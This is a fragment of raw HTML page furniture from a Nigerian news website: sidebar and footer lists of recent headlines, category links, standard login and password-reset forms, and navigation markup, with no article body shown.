                        <h3 class="jeg_post_title"><a property="url" href="https://metronetworknews.com/john-mcafee-anti-virus-creator-found-dead-in-a-prison-cell/">John McAfee: Anti-virus creator found dead in a prison cell</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 0</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item" id="jeg_tabpost_3"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://metronetworknews.com/dangote-commended-for-exposing-nmdpra-boss-alleged-dirty-deals-as-serap-urges-anti-corruption-agencies-to-investigate-allegations/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image" alt="Dangote commended for exposing NMDPRA boss  alleged dirty deals as SERAP urges anti-corruption agencies to investigate allegations" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2025/12/FB_IMG_1765835462769-120x86.jpg" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://metronetworknews.com/dangote-commended-for-exposing-nmdpra-boss-alleged-dirty-deals-as-serap-urges-anti-corruption-agencies-to-investigate-allegations/">Dangote commended for exposing NMDPRA boss  alleged dirty deals as SERAP urges anti-corruption agencies to investigate allegations</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> December 15, 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://metronetworknews.com/presidency-dismisses-alert-on-terror-attack-on-christmas-day/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image" alt="Presidency dismisses alert on terror attack on christmas day" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2025/12/FB_IMG_1765626350952-120x86.jpg" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://metronetworknews.com/presidency-dismisses-alert-on-terror-attack-on-christmas-day/">Presidency dismisses alert on terror attack on christmas day</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> December 13, 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://metronetworknews.com/supreme-court-upholds-maryam-sandas-death-sentence-overrules-tinubus-pardon/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image" alt="Supreme Court upholds Maryam Sanda’s Death Sentence, overrules Tinubu&#8217;s pardon" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2025/12/FB_IMG_1765561632094-120x86.jpg" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://metronetworknews.com/supreme-court-upholds-maryam-sandas-death-sentence-overrules-tinubus-pardon/">Supreme Court upholds Maryam Sanda’s Death Sentence, overrules Tinubu&#8217;s pardon</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> December 12, 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://metronetworknews.com/tears-as-bayelsa-deputy-governor-dies-after-collapsing-in-office/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image" alt="Tears as Bayelsa deputy governor dies after collapsing in office" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2025/12/FB_IMG_1765472624042-120x86.jpg" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://metronetworknews.com/tears-as-bayelsa-deputy-governor-dies-after-collapsing-in-office/">Tears as Bayelsa deputy governor dies after collapsing in office</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> December 11, 2025</div>
                </div>
                    </div>
                </div></div></div></div></div></div><div class="widget widget_jnews_module_block_19" id="jnews_module_block_19-5"><div  class="jeg_postblock_19 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_10865_1_694caca548db8   " data-unique="jnews_module_10865_1_694caca548db8">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Recent News</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                
                <div class="jeg_posts">
                    <article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                    <div class="jeg_thumb">
                        
                        <a href="https://metronetworknews.com/dangote-commended-for-exposing-nmdpra-boss-alleged-dirty-deals-as-serap-urges-anti-corruption-agencies-to-investigate-allegations/" aria-label="Read article: Dangote commended for exposing NMDPRA boss  alleged dirty deals as SERAP urges anti-corruption agencies to investigate allegations"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="[data-uri]" class="lazyload wp-post-image" alt="Dangote commended for exposing NMDPRA boss  alleged dirty deals as SERAP urges anti-corruption agencies to investigate allegations" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2025/12/FB_IMG_1765835462769-350x250.jpg" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://metronetworknews.com/dangote-commended-for-exposing-nmdpra-boss-alleged-dirty-deals-as-serap-urges-anti-corruption-agencies-to-investigate-allegations/">Dangote commended for exposing NMDPRA boss  alleged dirty deals as SERAP urges anti-corruption agencies to investigate allegations</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://metronetworknews.com/dangote-commended-for-exposing-nmdpra-boss-alleged-dirty-deals-as-serap-urges-anti-corruption-agencies-to-investigate-allegations/" ><i class="fa fa-clock-o"></i> December 15, 2025</a></div></div>
                    </div> 
                    </div>
                </article>
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://metronetworknews.com/presidency-dismisses-alert-on-terror-attack-on-christmas-day/" aria-label="Read article: Presidency dismisses alert on terror attack on christmas day"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image" alt="Presidency dismisses alert on terror attack on christmas day" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2025/12/FB_IMG_1765626350952-120x86.jpg" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://metronetworknews.com/presidency-dismisses-alert-on-terror-attack-on-christmas-day/">Presidency dismisses alert on terror attack on christmas day</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://metronetworknews.com/presidency-dismisses-alert-on-terror-attack-on-christmas-day/" ><i class="fa fa-clock-o"></i> December 13, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://metronetworknews.com/supreme-court-upholds-maryam-sandas-death-sentence-overrules-tinubus-pardon/" aria-label="Read article: Supreme Court upholds Maryam Sanda’s Death Sentence, overrules Tinubu&#8217;s pardon"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image" alt="Supreme Court upholds Maryam Sanda’s Death Sentence, overrules Tinubu&#8217;s pardon" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2025/12/FB_IMG_1765561632094-120x86.jpg" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://metronetworknews.com/supreme-court-upholds-maryam-sandas-death-sentence-overrules-tinubus-pardon/">Supreme Court upholds Maryam Sanda’s Death Sentence, overrules Tinubu&#8217;s pardon</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://metronetworknews.com/supreme-court-upholds-maryam-sandas-death-sentence-overrules-tinubus-pardon/" ><i class="fa fa-clock-o"></i> December 12, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://metronetworknews.com/tears-as-bayelsa-deputy-governor-dies-after-collapsing-in-office/" aria-label="Read article: Tears as Bayelsa deputy governor dies after collapsing in office"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image" alt="Tears as Bayelsa deputy governor dies after collapsing in office" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2025/12/FB_IMG_1765472624042-120x86.jpg" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://metronetworknews.com/tears-as-bayelsa-deputy-governor-dies-after-collapsing-in-office/">Tears as Bayelsa deputy governor dies after collapsing in office</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://metronetworknews.com/tears-as-bayelsa-deputy-governor-dies-after-collapsing-in-office/" ><i class="fa fa-clock-o"></i> December 11, 2025</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_10865_1_694caca548db8 = {"header_icon":"","first_title":"Recent News","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","exclude_visited_post":false,"sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","second_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_19"};</script>
				</div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-10865 single-format-standard wp-embed-responsive wp-theme-jnews non-logged-in jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-7"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-5">        <div class="jeg_about ">
			                <a class="footer_logo" href="https://metronetworknews.com/">
                    <img class='lazyload'
                         src="[data-uri]" data-src="https://metronetworknews.com/wp-content/uploads/2021/06/Footer-Logo-1.png"  data-srcset="https://metronetworknews.com/wp-content/uploads/2021/06/Footer-Logo-1.png 1x, https://metronetworknews.com/wp-content/uploads/2021/06/Footer-Logo-1.png 2x" alt="Metro Network News"  data-light-src="https://metronetworknews.com/wp-content/uploads/2021/06/Footer-Logo-1.png"  data-light-srcset="https://metronetworknews.com/wp-content/uploads/2021/06/Footer-Logo-1.png 1x, https://metronetworknews.com/wp-content/uploads/2021/06/Footer-Logo-1.png 2x"  data-dark-src="https://metronetworknews.com/wp-content/themes/jnews/assets/img/logo_darkmode.png"  data-dark-srcset="https://metronetworknews.com/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://metronetworknews.com/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x"                         data-pin-no-hover="true">
                </a>
									            <p>Metro Network News is a trusted news source and leader in providing real-time and latest breaking news on business, sports, world and entertainment with exclusive Opinions and Editorials.</p>

			        </div>
		</div><div class="footer_widget widget_jnews_social" id="jnews_social-5">
		<div class="jeg_social_wrap ">
							<p>
					<strong>Follow Us</strong>				</p>
			
			<div class="socials_widget   rounded">
				<a href="https://web.facebook.com/Metro-Network-News-111410001316933" target="_blank" rel="external noopener nofollow" aria-label="Find us on Facebook" class="jeg_facebook">
                                            <i class="fa fa-facebook"></i>
                                            
                                        </a><a href="https://twitter.com/MetronetworkN" target="_blank" rel="external noopener nofollow" aria-label="Find us on Twitter" class="jeg_twitter">
											<i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i>
											
										</a><a href="https://www.youtube.com/channel/UCkfBdhhPvOmrflZnsu7lsCQ" target="_blank" rel="external noopener nofollow" aria-label="Find us on Youtube" class="jeg_youtube">
                                            <i class="fa fa-youtube-play"></i>
                                            
                                        </a>			</div>

						<style scoped></style>		</div>

		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_categories" id="categories-11"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Browse by Category</span></h3></div>
			<ul>
					<li class="cat-item cat-item-227"><a href="https://metronetworknews.com/category/advertorial/">Advertorial</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://metronetworknews.com/category/africa/">Africa</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://metronetworknews.com/category/education/education-education/agriculture/">Agriculture</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://metronetworknews.com/category/agriculture-2/">Agriculture</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://metronetworknews.com/category/anaylsis/">Analysis</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://metronetworknews.com/category/arts-culture/">Arts &amp; Culture</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://metronetworknews.com/category/entertainment/tv/arts-culture-tv/">Arts &amp; Culture</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://metronetworknews.com/category/tech/bitcoin/">Bitcoin</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://metronetworknews.com/category/news/business/">Business News</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://metronetworknews.com/category/news/daily/">Daily News</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://metronetworknews.com/category/economy/">Economy</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://metronetworknews.com/category/editorial/">Editorial</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://metronetworknews.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://metronetworknews.com/category/education/education-education/">Education</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://metronetworknews.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://metronetworknews.com/category/news/environment/">Environment</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://metronetworknews.com/category/environment-2/">Environment</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://metronetworknews.com/category/foreign/">Foreign</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://metronetworknews.com/category/lifestyle/health/">Health</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://metronetworknews.com/category/entertainment/sports/interview/">interview</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://metronetworknews.com/category/judiciary/">Judiciary</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://metronetworknews.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://metronetworknews.com/category/entertainment/tv/">Metro TV</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://metronetworknews.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://metronetworknews.com/category/news-features/">News features</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://metronetworknews.com/category/news-features/news-features-news-features/">News features</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://metronetworknews.com/category/opinion/">Opinion</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://metronetworknews.com/category/personality-sketch/">Personality Sketch</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://metronetworknews.com/category/photonews/">Photonews</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://metronetworknews.com/category/photonews/photonews-photonews/">Photonews</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://metronetworknews.com/category/news/politics/">Politics</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://metronetworknews.com/category/education/education-education/religion/">Religion</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://metronetworknews.com/category/sponsored/">Sponsored</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://metronetworknews.com/category/news/sport/">Sport News</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://metronetworknews.com/category/entertainment/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://metronetworknews.com/category/tech/startup/">Startup</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://metronetworknews.com/category/tech/">Technology</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://metronetworknews.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-5"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Recent News</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-15260 post type-post status-publish format-standard has-post-thumbnail hentry category-daily">
                    <div class="jeg_thumb">
                                                <a href="https://metronetworknews.com/dangote-commended-for-exposing-nmdpra-boss-alleged-dirty-deals-as-serap-urges-anti-corruption-agencies-to-investigate-allegations/" aria-label="Read article: Dangote commended for exposing NMDPRA boss  alleged dirty deals as SERAP urges anti-corruption agencies to investigate allegations">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image" alt="Dangote commended for exposing NMDPRA boss  alleged dirty deals as SERAP urges anti-corruption agencies to investigate allegations" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2025/12/FB_IMG_1765835462769-120x86.jpg" data-sizes="auto" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://metronetworknews.com/dangote-commended-for-exposing-nmdpra-boss-alleged-dirty-deals-as-serap-urges-anti-corruption-agencies-to-investigate-allegations/">Dangote commended for exposing NMDPRA boss  alleged dirty deals as SERAP urges anti-corruption agencies to investigate allegations</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> December 15, 2025</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-15257 post type-post status-publish format-standard has-post-thumbnail hentry category-daily">
                    <div class="jeg_thumb">
                                                <a href="https://metronetworknews.com/presidency-dismisses-alert-on-terror-attack-on-christmas-day/" aria-label="Read article: Presidency dismisses alert on terror attack on christmas day">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="lazyload wp-post-image" alt="Presidency dismisses alert on terror attack on christmas day" decoding="async" data-src="https://metronetworknews.com/wp-content/uploads/2025/12/FB_IMG_1765626350952-120x86.jpg" data-sizes="auto" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://metronetworknews.com/presidency-dismisses-alert-on-terror-attack-on-christmas-day/">Presidency dismisses alert on terror attack on christmas day</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> December 13, 2025</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-684"><a href="https://metronetworknews.com/about/">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-685"><a href="#">Advertise</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-686"><a href="#">Privacy &#038; Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-687"><a href="#">Contact</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2021 <a href="https://metronetworknews.com/" title="Trusted News Source ">Metro Network News</a> - Trusted News Source Designed by <a href="https://strategichub.net" title="Strategic Hub">Strategic Hub</a>. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<!-- Login Popup Content -->
<div id="jeg_loginform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="login" method="post" accept-charset="utf-8">
							<h3>Welcome Back!</h3>				<p>Login to your account below</p>

				<!-- Form Messages -->
				<div class="form-message"></div>
				<p class="input_field">
						<input type="text" name="username" placeholder="Username" value="">
				</p>
				<p class="input_field">
						<input type="password" name="password" placeholder="Password" value="">
				</p>
				<p class="input_field remember_me">
					<input type="checkbox" id="remember_me" name="remember_me" value="true">
						<label for="remember_me">Remember Me</label>
				</p>
										<p class="submit">
					<input type="hidden" name="action" value="login_handler">
						<input type="hidden" name="jnews_nonce" value="fac2518840">
						<input type="submit" name="jeg_login_button" class="button" value="Log In" data-process="Processing . . ." data-string="Log In">
				</p>
				<div class="bottom_links clearfix">
						<a href="#jeg_forgotform" class="jeg_popuplink forgot">Forgotten Password?</a>
										</div>
			        </form>
    </div>
</div>


<!-- Forgot Password Popup Content -->
<div id="jeg_forgotform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="forgot" method="post" accept-charset="utf-8">
            <h3>Retrieve your password</h3>
            <p>Please enter your username or email address to reset your password.</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="user_login" placeholder="Your email or username" value="">
            </p>
			<div class="g-recaptcha" data-sitekey="" data-theme="light"></div>
            <p class="submit">
                <input type="hidden" name="action" value="forget_password_handler">
                <input type="hidden" name="jnews_nonce" value="fac2518840">
                <input type="submit" name="jeg_login_button" class="button" value="Reset Password" data-process="Processing . . ." data-string="Reset Password">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_loginform" aria-label="" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div>
<script type="text/javascript">var jfla = ["view_counter"]</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fmetronetworknews.com%2Fcouncils-enjoined-to-start-mobilising-members-for-february-27-and-28-nationwide-strike%2F" data-image-url="" data-title="Councils%20enjoined%20to%20start%20mobilising%20members%20for%20February%2027%20and%2028%20nationwide%20strike" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fmetronetworknews.com%2Fcouncils-enjoined-to-start-mobilising-members-for-february-27-and-28-nationwide-strike%2F" data-image-url="" data-title="Councils%20enjoined%20to%20start%20mobilising%20members%20for%20February%2027%20and%2028%20nationwide%20strike" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://metronetworknews.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-672"><a href="https://metronetworknews.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-679"><a href="https://metronetworknews.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729"><a href="https://metronetworknews.com/category/news/politics/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-730"><a href="https://metronetworknews.com/category/news/business/">Business News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-682"><a href="https://metronetworknews.com/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-680"><a href="https://metronetworknews.com/category/tech/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-681"><a href="https://metronetworknews.com/category/entertainment/">Entertainments</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-728"><a href="https://metronetworknews.com/category/news/daily/">Daily News</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
